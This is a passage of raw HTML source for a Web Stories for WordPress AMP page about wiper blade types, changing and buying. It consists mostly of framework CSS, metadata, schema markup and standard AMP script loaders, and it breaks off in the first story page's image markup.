iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds"><meta property="og:description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta property="og:url" content="https://savewithnerds.com/web-stories/wiper-blades/"><meta property="og:site_name" content="Savewithnerds"><meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Wiper Blades Types, How To Change, Where To Buy, And Much More"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-26T15:01:02+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds"><meta name="twitter:description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32"><link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Bungee&amp;family=Gelasio%3Awght%40700&amp;family=Andada+Pro&amp;family=Roboto%3Awght%40400%3B500&amp;family=Anton&amp;family=Noto+Sans&amp;family=Playfair+Display&amp;family=DM+Sans" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._6b617c9{background-color:#b0c4cd}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._9f38606{position:absolute;width:316.04939%;height:100%;left:-108.02469%;top:0%}._924a2ef{position:absolute;pointer-events:none;left:-1.45631%;top:67.1521%;width:193.68932%;height:61.8123%;opacity:1}._571fd52{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-63d478c7-768d-4cea-ae65-4072347c74b0");-webkit-clip-path:url("#el-63d478c7-768d-4cea-ae65-4072347c74b0")}._3d428b7{background-color:#f3d9e1;will-change:transform}._2cbf2d7{position:absolute;pointer-events:none;left:16.01942%;top:81.22977%;width:79.36893%;height:21.84466%;opacity:1}._1b7c2c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Bungee",cursive;font-size:.436893em;line-height:1;text-align:center;padding:0;color:#000}._8861e7b{color:#28292b;letter-spacing:.09em;text-transform:uppercase}._ce8b25d{position:absolute;pointer-events:none;left:10.19417%;top:3.55987%;width:14.56311%;height:3.07443%;opacity:1}._c5bfc97{position:absolute;width:101.33319%;height:100%;left:-.6666%;top:0%}._d468ee7{background-color:#fef9ef}._dc67a5c{will-change:transform}._784490a{position:absolute;pointer-events:none;left:0;top:-10.67961%;width:100%;height:70.55016%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._53b4981{position:absolute;width:159.027%;height:100%;left:-29.5135%;top:0%}._8823c69{position:absolute;pointer-events:none;left:29.85437%;top:65.21036%;width:59.46602%;height:22.16828%;opacity:1}._c089a38{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,198.70238%,0)}._83fb00d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.7602040816327% 0;font-family:"Gelasio",serif;font-size:.517799em;line-height:1;text-align:center;padding:0;color:#000}._a4545a2{font-weight:700;color:#3a566e}._dfc77cf{position:absolute;pointer-events:none;left:11.40777%;top:85.76052%;width:58.49515%;height:13.59223%;opacity:1}._8e73205{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,172.88363%,0)}._6143988{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.64066390041494% 0;font-family:"Andada Pro",serif;font-size:.2589em;line-height:1.37;text-align:left;padding:0;color:#000}._4729c9a{color:#676461}._3f27ed5{position:absolute;pointer-events:none;left:75.24272%;top:82.20065%;width:14.32039%;height:4.85437%;opacity:1}._56490c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.79449152542373% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.25;text-align:center;padding:0;color:#000}._3f63be4{color:#3a566e;text-transform:uppercase}._dccf6a7{position:absolute;pointer-events:none;left:11.40777%;top:63.59223%;width:9.70874%;height:6.6343%;opacity:1}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}._ae637b8{position:absolute;pointer-events:none;left:79.61165%;top:88.83495%;width:5.33981%;height:1.77994%;opacity:1}._56204bf{background-color:#fff9ee}._ed10df6{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:63.75405%;opacity:1}._93a4852{position:absolute;width:100%;height:104.56852%;left:0%;top:-2.28426%}._f66047e{position:absolute;pointer-events:none;left:16.50485%;top:81.39159%;width:63.83495%;height:17.47573%;opacity:1}._3dc474e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.29230038022814% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.3;text-align:center;padding:0;color:#000}._c9cc20e{font-weight:500;color:#3a566e;letter-spacing:.25em;text-transform:uppercase}._ffd2a1e{position:absolute;pointer-events:none;left:10.67961%;top:59.2233%;width:73.30097%;height:22.97735%;opacity:1}._ea6f881{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-398.04377%,0)}._0c29d50{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4726045115894% 0;font-family:"Gelasio",serif;font-size:.533981em;line-height:1;text-align:left;padding:0;color:#000}._1db4dd8{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:70.55016%;opacity:1}._63bf4e6{position:absolute;width:118.10853%;height:100%;left:-9.05426%;top:0%}._81efdb6{position:absolute;pointer-events:none;left:6.31068%;top:84.30421%;width:57.03883%;height:17.31392%;opacity:1}._506ad76{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-640.39449%,0)}._5e7d65e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.65702127659574% 0;font-family:"Andada Pro",serif;font-size:.2589em;line-height:1.37;text-align:left;padding:0;color:#000}._79901f8{position:absolute;pointer-events:none;left:74.51456%;top:82.52427%;width:16.01942%;height:4.85437%;opacity:1}._71b1279{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-1.1647727272727% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.3;text-align:center;padding:0;color:#000}._155ba77{position:absolute;pointer-events:none;left:6.31068%;top:63.1068%;width:79.36893%;height:21.19741%;opacity:1}._5b39e43{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-441.39105%,0)}._1a6ebbd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.61162079510703% .61162079510703% .61162079510703% .61162079510703%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._0f0749a{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.43778669724771% 0;font-family:"Gelasio",serif;font-size:.582524em;line-height:1.19;text-align:left;padding:0;color:#000}._41f8ff2{position:absolute;pointer-events:none;left:79.85437%;top:89.96764%;width:5.33981%;height:1.77994%;opacity:1}._53213f4{background-color:#211f1e}._c4ffe31{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:91.74757%;opacity:1}._fc001b2{position:absolute;width:148.45885%;height:100%;left:-24.22943%;top:0%}._75c60dd{position:absolute;pointer-events:none;left:0;top:55.33981%;width:93.68932%;height:34.95146%;opacity:1}._8aa67c7{background-color:#faf4ea;will-change:transform}._2382d11{position:absolute;pointer-events:none;left:8.98058%;top:62.13592%;width:54.12621%;height:8.89968%;opacity:1}._15312d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-116.59192%,0px,0)}._4c5ba82{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.4928618974215% 0;font-family:"Anton",sans-serif;font-size:.355987em;line-height:1;text-align:left;padding:0;color:#000}._21ed344{color:#211f1e;text-transform:uppercase}._cd7bbe2{position:absolute;pointer-events:none;left:8.98058%;top:67.63754%;width:75.24272%;height:18.93204%;opacity:1}._decc5c1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-111.93548%,0px,0)}._a62713b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.35612903225806% 0;font-family:"Noto Sans",sans-serif;font-size:.2589em;line-height:1.5;text-align:left;padding:0;color:#000}._edc2a0f{color:#211f1e}._cdd0f12{position:absolute;pointer-events:none;left:8.98058%;top:92.39482%;width:22.3301%;height:2.26537%;opacity:1}._21d0b33{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:3.84521484375% 0;font-family:"Anton",sans-serif;font-size:.226537em;line-height:1;text-align:left;padding:0;color:#000}._a2045ac{color:#f9f3e9;letter-spacing:.15em;text-transform:uppercase}._68583c4{position:absolute;pointer-events:none;left:31.31068%;top:92.39482%;width:3.8835%;height:2.42718%;opacity:1}._3feca83{background-color:#ffece3}._71f379a{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:93.68932%;height:68.93204%;opacity:.9}._c477fbc{position:absolute;width:163.0358%;height:100%;left:-31.5179%;top:0%}._51a8791{position:absolute;pointer-events:none;left:4.61165%;top:58.09061%;width:57.28155%;height:17.79935%;opacity:1}._d813772{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-108.05085%,0px,0)}._6e224c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.2576271186441% 0;font-family:"Playfair Display",serif;font-size:.517799em;line-height:1;text-align:left;padding:0;color:#000}._575b374{color:#212121;letter-spacing:-.01em;text-transform:uppercase}._49e8523{position:absolute;pointer-events:none;left:5.33981%;top:75.72816%;width:88.1068%;height:10.67961%;opacity:1}._d77a676{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-106.06061%,0px,0)}._141c2e9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.0046831955922864% 0;font-family:"DM Sans",sans-serif;font-size:.275081em;line-height:1.3;text-align:left;padding:0;color:#000}._ac7d9ed{color:#212121}._30395ad{position:absolute;pointer-events:none;left:5.33981%;top:99.67638%;width:31.79612%;height:3.23625%;opacity:1}._3ffd181{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.3175572519084% 0;font-family:"DM Sans",sans-serif;font-size:.2589em;line-height:1.25;text-align:left;padding:0;color:#000}._3882603{color:#212121;letter-spacing:.01em;text-transform:uppercase}._7b983c1{position:absolute;pointer-events:none;left:33.25243%;top:100.32362%;width:6.06796%;height:2.26537%;opacity:1}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Feed" href="https://savewithnerds.com/feed/"><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Comments Feed" href="https://savewithnerds.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><title>Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds</title><link rel="canonical" href="https://savewithnerds.com/web-stories/wiper-blades/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://savewithnerds.com/#logo","url":"https://savewithnerds.com/wp-content/uploads/2022/09/cropped-goodnews-logo-2-e1662114862406.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp","url":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp","width":"640","height":"853","caption":"Wiper Blades Types, How To Change, Where To Buy, And Much More","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/web-stories/wiper-blades/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage","url":"https://savewithnerds.com/web-stories/wiper-blades/","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","datePublished":"2023-09-26T15:01:02+05:30","dateModified":"2023-09-26T15:01:02+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"Article","headline":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","datePublished":"2023-09-26T15:01:02+05:30","dateModified":"2023-09-26T15:01:02+05:30","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"Wiper Blades: Types, How To Change, Where To Buy, And Much More","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","@id":"https://savewithnerds.com/web-stories/wiper-blades/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/web-stories/v1/web-story/23462"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd"><link rel="prev" title="Best Electric Blanket UK That Helps You To Get Rid Of Winter Coldness" href="https://savewithnerds.com/web-stories/best-electric-blanket-uk/"><link rel="next" title="Browse Electric Toothbrushes for Optimal Oral Care" href="https://savewithnerds.com/web-stories/electric-toothbrushes/"><link rel="shortlink" href="https://savewithnerds.com/?p=23462"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fweb-stories%2Fwiper-blades%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fweb-stories%2Fwiper-blades%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Savewithnerds" publisher-logo-src="https://savewithnerds.com/wp-content/uploads/2022/09/cropped-goodnews-logo-2-e1662114862406.png" title="Wiper Blades: Types, How To Change, Where To Buy, And Much More
" poster-portrait-src="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" background-audio="https://savewithnerds.com/wp-content/uploads/2022/09/Free-Download-Electronica-Jay-Someday-Workation-2.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="9588d9cf-38e3-4261-9d77-5f3697f9da67" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_6b617c9 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14f404c5-b9fb-4620-b804-9232932a040e"><div data-leaf-element="true" class="_9f38606"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" alt="Wiper Blades Types, How To Change, Where To Buy, And Much More" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp 1920w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1536x864.webp 1536w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1200x675.webp 1200w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1024x576.webp 1024w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-768x432.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-450x253.webp 450w, 